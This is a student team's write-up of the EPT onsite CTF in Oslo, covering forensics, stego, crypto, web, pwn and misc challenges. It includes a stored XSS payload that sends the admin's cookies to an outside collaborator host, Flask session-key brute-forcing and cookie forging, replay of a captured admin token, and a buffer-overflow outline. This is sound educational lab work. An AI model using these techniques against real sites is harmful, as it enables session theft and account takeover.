Over the weekend 8th-9th of November we joined EPT’s CTF at their onsite CTF in Oslo. EPT is Equinors CTF team, which won the defcon red team CTF 2022, and the whole CTF was sponsored by Equinor. We were placed at an 8th place in the student category and 28th overall among over 100 competing teams which included most of Norways CTF scene.

Student Division Scoreboard:
Category: Beginner
Challenge: Beginner/Notes
Description
Category: Forensics
We have intercepted this screenshot of a note from a hacker’s iPhone. We believe the stolen credentials are actually a flag.
file: note.jpg
Solution
In this challange we are given a picture with a obfuscated string:

Using a online forensics toolkit 29a.ch/photo-forensics and selecting the toolLuminance Gradient - we can (barely) see the flag:

Flag
EPT{d0_n0t_us3_m4rk_t00l_t0_s3ns0r}
Challenge: Beginner/Hidden out of sight
Category: Steganography
Description
Something must be hidden in the darkness.
Downloads: image.gif
Solution
- First we run strings on image.gif to check the metadata.
- We are able to see that GIF89a and NETSCAPE2.0 is connected to ImageMagick. Therefore we install ImageMagick.
- By converting the gif into all its .png components (total of 7) using the command
convert image.gif out.png, we are able to inspect each of the components. - Based on the description “Something must be hidden in the darkness” we first check the black picture.
-
Running the command
identify -verbose image.gifwe are able to see that the data stored in the 5th image (the black one from the gif) contains more data than the others. See picture below:
- The 8-bit colormap is a place where one can hide information. By using stegsolve we can scroll through the pictures, we find this:

- And that there we have the flag
Flag
EPT{DID_YOU_SEE_ME??}
Challenge: Beginner/Notes - Revisited
Description
The hacker claims we have planted this note on his phone. Can you find out the actual date and time when it was last modified?
The flag format is: EPT{31.12.2099_23:59}
P.S: This is not an artificial challenge - this timestamp is indeed added by the notes application and can be recreated easily on your phone.
Solution
Using the same tool as in the challenge notes (29a.ch/photo-forensics and Luminance Gradient) we can see the date and time in plaint text:

Flag
EPT{30.05.2001_06:45}
Challenge: Beginner/Lost Keys
Description
Category: Forensics\Web
I lost my keys to the vault, but since I always have my full packet capture collector going maybe you can retrieve them somehow? I have some tasty flags stored there.
Site: vault7.io.ept.gg

PS: Note that there is a pcap provided for this challenge..
Solution
Use the program wireshark and open the vault.pcap file. Following the tcp stream of the http data we find a vaultsession cookie. Having this we can inspect the website and insert the new vaultsession cookie where the old one was.


1
2
Cookie:
vaultsession: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiIxMzM3IiwibmFtZSI6ImFkbWluaXN0cmF0b3IiLCJhZG1pbiI6dHJ1ZSwiaWF0IjoxNjYyODM2OTE5LCJleHAiOjE4NjI4NDA1MTl9.UUjgd23gMWqseDU39Jhay2mjbtwRdcWE7KbqDbmTK9A
After inserting the new cookie, refresh the website and the flag will appear
Flag
EPT{n00m_n00m_c00kies}
Challenge: Beginner/blog
Description
The admin is an avid reader of the blog. Allegedly, he logs in like every minute to check for any blog updates.
Ondemand Container:
io6.ept.gg:32838
Solution
Visiting the address from the “Ondemand Container” - we are given a blog board, with the possiblility to read blog posts. We can also register users and submit our own posts. Knowing this, we guessed we had to use XSS in the website to get the flag, considering that we know that the admin reads the blog posts regularly - and we probably want to get his cookie.

We register a random user “123:123”, and make a new blog post containing a XSS-payload. portswigger has a lab on how to exploit XSS to steal cookies. In Burp Collaborator we generate a collaborator payload. “copy to clipboard” in Burp collaborator gives us a subdomain (“BURP-COLLABORATOR-SUBDOMAIN”), which we insert in the payload of the blog-post:
1
2
3
4
5
6
7
<script>
fetch('https://BURP-COLLABORATOR-SUBDOMAIN', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
After a few seconds after we submitted the blog-post, we get “traffic” in the collaborator GUI:

As we can see in the picture above - in the tab “Request to Collaborator”, we have the flag!
Flag
EPT{I_never_sleep}
Category: Crypto
Challenge Crypto/rsimpla
Description
4096 bit keys are just too secure!
solution
Looking at the chall.py and output.txt it becomes obvious that this is a RSA challenge.
1
2
3
4
5
output.txt
e: 3
n: 748292470874828798991250656661305065471138584127430890318278814822173631075929655688961628584506709751748432962175790978264014867702212641436039459389534587265849487829413953488369422556871847735098163423559493602345743528853613599553519071739066769769019197957779908872609256724228740242396713616875719360539698967283218126088599505722876244962334555861468241976842901045192631371878851065217051679320671809800628516788753427993486524118694791674245325379833098614880724419687011014377215481842903003551574316209782126000697784872940130043799465667638540518612275081154480486753319509829376197739423657459741649312263883948622181387408092822044213317920421705961919957392687429063001305487593654126840697988093698057487926142688198750959703012979941861209756056921343524514456903865949112812456899242430448602849453620888951182144361393758849186063687237920494355526543634907768020938355447240070826726653281524469538501114607631667938758276874045664072189152579021548779732725319926374450952465990147769509613086234726859491779218221664947355569333225618897429338435670931976475510431938554916090161088667698208641094461501944212432278283162311947738384856111109335249966101286066729201800423036202778338148006223516328447222569459
c: 5733947580768429390473939871254605808000956916899044923522617319947461646165520111449628559477093136028270560969765574051097825586107778313274139472845569890081850260252675934185870659683104871519485377857259997014622202641224140989542656381760960238710503576009109899530819456058739972013258486109425725581600644984998064846354640452931910132584816618144447662944869
Here in this instance we have a huge p and q, and thus a huge n. Still we have a pretty small e and c. A small e and c indiacated that m is small too.
This makes the crypto vunerable to a Coppersmith’s attack.
Looking at encryption in RSA we have the following equation.
\({\displaystyle c\equiv m^{e}{\pmod {n}}.}\)
Since m and e are small it is very possible that $m^{e}$ never exceeded $n$ and thus our new equation is the following.
\(\displaystyle c = m^{e}\)
This is a equation that is easy to reverse to get m.
Using sage ♥ for calculations:
sage: from Crypto.Util.number import long_to_bytes
sage: c = 5733947580768429390473939871254605808000956916899044923522617319947461646165520111449628559477093136028270560969765574051097825586107778313274139472845569890081850260252675934185870659683104871519485377857259997014622202641224140989542656381760960238710503576009109899530819456058739972013258486109425725581600644984998064846354640452931910132584816618144447662944869
sage: e = 3
sage: m = pow(c, 1/e)
sage: long_to_bytes(m)
b'EPT{THIS_WAS_TOO_EZ!MAYBE_SOME_PADDING_WOULD_HELP?}'
Notice that p and q wasn’t needed to solve the chall. So yes 4096-bit keys are secure, but only when implemented correctly.
Flag
EPT{THIS_WAS_TOO_EZ!MAYBE_SOME_PADDING_WOULD_HELP?
Category: Educational
Challange: Educational/Broken UX
Description
Category: Web
Our UX team left us… can you get the flag? I think the team left the creds lying around before they were fired. Find the creds and log in to get the flag.
Site: theuxteamleft.io.ept.gg
Solution
Entering the given site, we see this:

When checking the site’s sourcecode, we find the username: user.

We also find <!-- Expected Password: This should be a secret, so it had to be hidden with the response headers--> - so we go to inspect -> Network and filter on docs. Then we can see the password:

When trying to login with the credentials we found, user and this-is-a-strong-password-me-think, we can see that the webpage shuffles the sequence of the letters of the given password.

The login button is also moving around when trying to push it, but being fast solves this. :D
But to get around the shuffling of the password, we manually enter the username and password in the HTTP-request using BurpSuite:

This bypasses the client-side shuffling and in the response in we get the flag!

Flag
EPT{the-UX-wasnt-that-broken-after-all}
Challenge: Educational/Rip
Description
Category: pwn
Can you control the instruction pointer?
nc io.ept.gg 30009
Solution
To start we use checksec in gdb to display weaknesses in the program

In the .c program we can see that the char array “lol”, in the main funtion, has a limit of 100 characters. The program also uses the dangerous gets() function. Using gets() is dangerous because it will continue to store data past the end of the buffer. We can use this to exploit the program.
Inputing a pattern to the program lets us know where the program overflows the buffer. Here we see that RBP gets overwriten after 112 characters, and we need 120 characters to escape the base pointer

b’\xf4\x12@\x00’
Flag
Challenge: Educational/Console Pew
Description
Complete level 1 for epic loot
You might know that C# is a high level programming language and that it uses a combination of static and JIT compilation. This means that the code is compiled down to bytecode.
Decompilation is the reverse of compilation. You have an executable file, .dll, .exe…, and with a tool (decompiler) you get the original source code (in other words, the compiled code is converted into readable source code).
There are various tools that can reliably decompile .NET assemblies into equivalent C# or IL code. Two examples being dnSpy and dotPeek
Solution
Looking at the source code with dotpeek we find the base64 encoded flag in the win condition of the program.

Flag
EPT{R3ver$er_I_am}
Category: Forensics
Challenge: Forensics/Pretty Document File
Description
Techarisma Chapter 1/7 One of our Offensive Operations guys is on the inside of the hacking crew Haxquad. He has compromised one of them and extracted an email. Seems like they are working on something new. Can you take a look and see if you can find anything interesting?
Downloads:
Top secret hacking plan.eml
Solution
The file we are given is a .eml file, which is an email-file. Opnening this , gives us an email with an attached pdf-file.

We open the pdf-file, and see this:

There is probably something hidden inside the pdf-file. By opening the file in hexed.it, we can look for abnormalities in the file. In the beginnging of the file, everything is readable. We find the plaintext strings from the pdf, but some lines later the text is unreadable. Considering that the pdf-file does not contain any images or other files than text - this can be something to look more into. By looking at the hex-values, we can see something that looks like a zlib-file:


By deleting everything before 78 9C - and saving the rest as a zlib-file, we are able to decompress the file and get more files!
By looking through the files, we find a file that looks very suspect: evil_macro.xml.
Reading the file, we find something that looks like a powershell-script when decoded with base64:


The script has letters and words in shuffled order. If we copy everything from “{52}” and after - and run it in powershell - the sequence is corrected and we get the flag!

Flag
EPT{M4ld0cs_r0X}
Category: Misc
Challenge: Misc/Lets play a game and Misc/Lets play harder
Description
Do you prefer if/else of ML, or is it just the same to you? nc io.ept.gg 30047
Solution
Connecting to io.ept.gg 30049 we are greeted with a picture of four shapes and a question about the location of these shapes.
Where is the triangle (['nw', 'ne', 'sw', 'se'])?

Using python we can use the OpenCV library to detect the shapes using Machine Learning. There are many scripts online on how to use OpenCV to detect shapes in images, for example: https://www.geeksforgeeks.org/how-to-detect-shapes-in-images-in-python-using-opencv/.
In CV2 we can use the use the function findContours() to find the given image’s contours, and then we use approxPolyDP() to find the number of corners in a shape. Knowing the number of corners we can approximate a shape, e.g triangle=3.
For findContours() to work we must use a black and white (binary) image with it. Therefore we use the cvtColor() function to first convert the RGB image to grayscale. Then we use the threshold() function to convert the grayscale image into binary with only the values, 0 and 255.
Having the number of corners of each shape from approxPolyDP(), we just use if-else to detect the shapes. When we have detected the correct shapes we use the function getCorner(x, y) to store the location of each shape in a dictionary.
1
2
3
4
5
6
7
8
9
10
11
12
# This function gets the location of the current x, y pixel coordinates
def getCorner(x, y):
    if x < 250:
        if y < 250:
            return "nw"
        else:
            return "sw"
    else:
        if y < 250:
            return "ne"
        else:
            return "se"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
 # Detect shapes
    gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY) # Convert image to grayscale
    thresh = cv2.threshold(gray, 0, 255, cv2.THRESH_BINARY + cv2.THRESH_OTSU)[1] # Convert image to binary

    ROI_number = 0
    cnts = cv2.findContours(thresh, cv2.RETR_EXTERNAL, cv2.CHAIN_APPROX_SIMPLE)
    cnts = cnts[0] if len(cnts) == 2 else cnts[1]
    for cnt in cnts:
        approx = cv2.approxPolyDP(cnt, 0.01 * cv2.arcLength(cnt, True), True) # Count corners

        # Draw borders around each shape
        cv2.drawContours(img, [cnt], 0, (0, 0, 255), 5)

        M = cv2.moments(cnt)
        if M["m00"] != 0.0:
            x = int(M["m10"] / M["m00"])
            y = int(M["m01"] / M["m00"])

        if len(approx) == 3:
            shapes[getCorner(x, y)] = "triangle"

        elif len(approx) == 4:
            shapes[getCorner(x, y)] = "rectangle"

        elif len(approx) == 6:
            shapes[getCorner(x, y)] = "hexagon"
        else:
            shapes[getCorner(x, y)] = "circle"

        # Save new image with drawn contours
        # cv2.imwrite('./new_shapes.png', img)

    return shapes, img, colors

In level 2 of this challenge we also needed to deal with the color of the shapes. A problem we struggled with was that CV2 found it hard to convert some colored shapes in the image to binary correctly. Therefore it didn’t detect all shapes.
We solved this by first finding the color of each shape, and then we changed the colors of the image to black and white before passing it to cv2. Using the library webcolors we easily created the dictionary of location->color pairs with the rgb_to_name() function.
1
2
3
4
5
6
7
8
9
10
11
12
    # Get colors from all the shapes and add it to the relevant shapes
    (b, g, r) = img[125, 125]
    colors["nw"] = rgb_to_name((r, g, b))

    (b, g, r) = img[125, 375]
    colors["ne"] = rgb_to_name((r, g, b))

    (b, g, r) = img[375, 125]
    colors["sw"] = rgb_to_name((r, g, b))

    (b, g, r) = img[375, 375]
    colors["se"] = rgb_to_name((r, g, b))
1
2
3
4
5
6
7
    # If we are in level 2 -> change all the colours of the shapes to white
    if counter > 199:
        for x in range(500):
            for y in range(500):
                (b, g, r) = img[x, y]
                if (r, g, b) != (0, 0, 0):
                    img[x, y] = (255, 255, 255)
Having done this we now have two dictionaries, colors = {} and shapes = {}.
We now find what location is the same for both dictionaries depending on the question asked:
1
2
3
4
5
6
7
8
    # Returns possible locations of both the shape dict and color dict, based on the question
    possibleShapes = [k for k, v in shapes.items() if v == shape]
    possibleColors = [k for k, v in colors.items() if v == color]

    # Checks what location is the same in possible locations of both shapes and colors
    for pos in possibleShapes:
        if pos in possibleColors:
            ans = pos

(ex. Where is the red triangle (['nw', 'ne', 'sw', 'se'])?)
Lastly we just interact with the program using pwntools to receive questions and send our answer.
Starting “Level 3” gives ut the flag:
1
2
3
[*] Switching to interactive mode
LEVEL 3
FLAG: EPT{2b3a1b85-abcd-4216-ba56-f3323180a918}
The full code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
from pwn import *
from base64 import b64decode
import cv2
import numpy as np
from matplotlib import pyplot as plt
from webcolors import rgb_to_name

# Connect to program
p = remote("io.ept.gg", 30049)

# This function gets the location of the current x, y pixel coordinates
def getCorner(x, y):
    if x < 250:
        if y < 250:
            return "nw"
        else:
            return "sw"
    else:
        if y < 250:
            return "ne"
        else:
            return "se"

# Counter variable to know what level we are on
counter = 0

# This is the main function for finding shapes in images
def findShapes(tmp):

    shapes = {}
    colors = {}

    # Save the current image to be processed
    with open("shapes.png", "wb") as file:
        file.write(tmp)

    # Read the image in to cv2 library
    img = cv2.imread("./shapes.png")

    # Get colors from all the shapes and add it to the relevant shapes
    (b, g, r) = img[125, 125]
    colors["nw"] = rgb_to_name((r, g, b))

    (b, g, r) = img[125, 375]
    colors["ne"] = rgb_to_name((r, g, b))

    (b, g, r) = img[375, 125]
    colors["sw"] = rgb_to_name((r, g, b))

    (b, g, r) = img[375, 375]
    colors["se"] = rgb_to_name((r, g, b))

    # If we are in level 2 -> change all the colours of the shapes to white
    if counter > 199:
        for x in range(500):
            for y in range(500):
                (b, g, r) = img[x, y]
                if (r, g, b) != (0, 0, 0):
                    img[x, y] = (255, 255, 255)

    # Do amazing machine learning to detect shapes
    gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY) # Convert image to grayscale
    thresh = cv2.threshold(gray, 0, 255, cv2.THRESH_BINARY + cv2.THRESH_OTSU)[1] # Convert image to binary

    ROI_number = 0
    cnts = cv2.findContours(thresh, cv2.RETR_EXTERNAL, cv2.CHAIN_APPROX_SIMPLE)
    cnts = cnts[0] if len(cnts) == 2 else cnts[1]
    for cnt in cnts:
        approx = cv2.approxPolyDP(cnt, 0.01 * cv2.arcLength(cnt, True), True)

        # Draw border around the shapes
        # cv2.drawContours(img, [cnt], 0, (0, 0, 255), 5)

        M = cv2.moments(cnt)
        if M["m00"] != 0.0:
            x = int(M["m10"] / M["m00"])
            y = int(M["m01"] / M["m00"])

        if len(approx) == 3:
            shapes[getCorner(x, y)] = "triangle"

        elif len(approx) == 4:
            shapes[getCorner(x, y)] = "rectangle"

        elif len(approx) == 6:
            shapes[getCorner(x, y)] = "hexagon"
        else:
            shapes[getCorner(x, y)] = "circle"

        # Save new image with drawn contours
        # cv2.imwrite('./new_shapes.png', img)
    return shapes, img, colors

# Interact with the program until it sends us the image
p.recvuntil("ready?")
p.sendline("yes")

# LEVEL 1
# Loop through and answer 200 questions
for i in range(200):
    # Get image of shapes and save the question
    p.recvline()
    spm = p.recvline()
    shape = spm.split()[3].decode()

    # Run findShapes() on the image and return a dict of {"location": "shape"} pairs
    b_64 = p.recvline().strip().decode()
    tmp = b64decode(b_64)
    shapes, img, colors = findShapes(tmp)

    # Get the answer to the question of the location (If spm=triangle this returns location sw)
    ans = list(shapes.keys())[list(shapes.values()).index(shape)]

    # Send answer to program
    p.sendline(ans)
    counter += 1
    print(i, spm, shapes, colors, ans)  # Print debug information

# LEVEL 2
p.recvline()
print("#############\nlevel 2\n################")

for i in range(200):
    # Get shapes and colors from question
    p.recvline()
    spm = p.recvline()
    color = spm.split()[3].decode()
    shape = spm.split()[4].decode()

    # Gets dict of {"location": "shape"} pairs and {"location": "color"} pairs
    b_64 = p.recvline().strip().decode()
    tmp = b64decode(b_64)
    shapes, img, colors = findShapes(tmp)

    # Returns possible locations of both the shape dict and color dict, based on the question
    possibleShapes = [k for k, v in shapes.items() if v == shape]
    possibleColors = [k for k, v in colors.items() if v == color]

    # Checks what location is the same in possible locations of both shapes and colors
    for pos in possibleShapes:
        if pos in possibleColors:
            ans = pos

    # Send answer
    p.sendline(ans)
    print(i, spm, shapes, colors, ans)  # Debug information

p.interactive()  # Get the flag
Flag
EPT{2b3a1b85-abcd-4216-ba56-f3323180a918}
Category: Stego
Challenge: Stego/jærsk crypto
Description
No frills. Pure organic 100% guess-free† fully authentic and original‡ crypto.
(This challenge is valued minimum points because it is an antimodel of a CTF challenge*, not because it is easy.)
†If you know what to do. ‡Slightly inspired by the emerging underground Mexican crypto scene. *As decided by self pro-claimed independent EPT CTF experts.
Solution
We are given a PowerPoint-file, containing 3 slides with text and one picture on each slide. The content of the slides does not look interesting at first - and as this is a stego-challange, I assume we have to look deeper.
By decompressing the PPT-file using 7-zip, we get all the files inside the ppt.
By cat-ing the first file: [Conetent_types].xml - we find this:
1
Enigma('3-rotor','LEYJVCNIXWPBQMDRTAKZGFUHOS','A','A','ESOVPZJAYQUIRHXLNFTGKDCMWB<K','L','G','VZBRGITYUPSDNHLXAWMJQOFECK<A','A','A','BDFHJLCPRTXVZNYEIWGAKMUSQO<W','I','J','AF BV CP DJ EI GO HY KR LZ MX NW TQ SU','?? ?? ?? ?? ??',true)
This challenge probably wants us to decipher a text using enigma!
Looking through the rest of the files:
We can see that there are four pictures in the media folder, one more than we could see in the powerpoint slides. By looking at the filesizes, we see that the image not seen in the ppt slides is way larger than the others. I assume that some data is hidden here - so I copy the image file in a temp folder, and run a container “DominicBreuker’s Stego-tools” to try out different stego-tools.
1
docker run -it --rm -v $(pwd):/data dominicbreuker/stego-toolkit /bin/bash
From the results given bystegdetect, it looks like there is an ID3 audio-file hidden inside the image.

I couldn’t find any tool that would extract this audio file, so I manually extracted it with hexed.it, by searcing for the ID3 file signature.
Wikipedia shows us that the the file signature for ID3 mp3 is 49 44 33.

By searching for 49 44 43 in image4.jpeg on hexed.it, we get a hit. We successfully extract the audio-file by deleting everything before these numbers, and saving the remaining data as sound.mp3.
The mp3-file plays an Norwegian song, but does not give any clues to the challange. I move the audio file to the container as mentioned earlier, to do some more stego attempts on this file.
After trying different stego-tools, we get a hit using hideme. “FARSELUNCH” is the recovered message. The length of this string fits with the “?? ?? ?? ??” on the “enigma”-string.

It seems like we have all the parts for the enigma decryption, except the cipher-text itself.
By looking at the picture image4 - we can see some some text in the upper-left part of the picture. This is probably the ciphertext to be decrypted with enigma.

Cyberchef has a enigma recipie that we can use! By pasting the string:
1
Enigma('3-rotor','LEYJVCNIXWPBQMDRTAKZGFUHOS','A','A','ESOVPZJAYQUIRHXLNFTGKDCMWB<K','L','G','VZBRGITYUPSDNHLXAWMJQOFECK<A','A','A','BDFHJLCPRTXVZNYEIWGAKMUSQO<W','I','J','AF BV CP DJ EI GO HY KR LZ MX NW TQ SU','FA RS EL UN CH',true)
into the URI, after https://icyberchef.com/#recipe= - we easily get the correct setup in CyberChef. In the Input-field, we enter the text from image4.

By taking the output and removing spaces and replacing “BRACKET” with “{“ and “}”, and “UNDERSCORE” with “_”, we get the flag:
Flag
EPT{NEXT_LEVEL_CRYPTO}
Category: Web
Web/flask
Description
Only users registered as admin should be allowed to view the flag.
Site: flasksessions.io.ept.gg
Solution
When opening the website we are presented with a minimal login screen.

When reviewing the code we can see that if we register the name admin it will abort and give us a 403 (forbidden). But when looking at the page which will give us the flag it will only give us the flag if our name is admin. The name was read from the session-cookie.
1
2
3
4
5
6
7
8
    if name == "admin":
        abort(403)

    ...

    name = session.get('name')
    if name and name == "admin":
        return make_response(render_template('index.html', name=name, flag=flag))
When logged in as something different than admin a cookie is generated for us.
 This cookie can be decoded.
1
2
$ flask-unsign --decode --cookie  "eyJuYW1lIjoiRmVzc2VNaXNrIn0.Y2tf5w.COcKdbnP6Tq6v5cMSilh6rLxPt4"
{'name': 'FesseMisk'}
Now it seemed obvious what we were to do to get our flag. We needed to change the cookie from {'name': 'FesseMisk'} to {'name': 'admin'}.
Even though we managed to decode a cookie without problem, it isn’t as easy to sign a new one. We need the secret_key so propperly sign our cookie. This is a security mechanism used to prevent hacking attempts that change cookie values as we are doing now. Luckily we have the application code and can see what the secret_key for signing cookies is.
1
2
3
4
5
6
def generate_random_key():
    key = randbytes(1)
    key += choice(ascii_lowercase).encode("ascii")
    return key
...
app.secret_key = generate_random_key()
Using two bytes as a secret key is definitly not a secure key.
A wordlist was made out of the two possible bytes [ (0,255), (97,122) ] and used to brute force the correct signing key.
1
2
3
4
$ flask-unsign --unsign --cookie  "eyJuYW1lIjoiRmVzc2VNaXNrIn0.Y2tf5w.COcKdbnP6Tq6v5cMSilh6rLxPt4" --wordlist wl.txt
...
[+] secret found after 640 attempts
'\x13x'
It was a easy key to bruteforce, and now that we have it we can sign our new cookie. Passing the byte 0x13 as an agrument was a hurdle for us to overcome, but is done as shown below.
flask-unsign --sign --cookie "{'name': 'admin'}" --secret $'\x13x'
With our new cookie containing 'name': 'admin' signed with the correct key we are good to go! Copy it and paste this into the session cookie value field before updating the page gave us access to the admin site and thus the flag. 
Flag
EPT{flask-sessions-with-weak-key-is-no-goodie}
Category: OnSite
OnSite/EPT Signals
Description
There is an EPT signal in the room. What is it trying to tell you?
flag = flag.replace(“(“, “{“).replace(“)”, “}”).replace(“-“, “_”).upper()
Solution
We filmed the sign with a video camera and manually recreated the moorse signal. Decoding this moorse code gave us the flag.
Why do it the engineering way when you can do it the easy way.
Flag
EPT{WELL_DONE_MORSE_IS_C00L}


Comments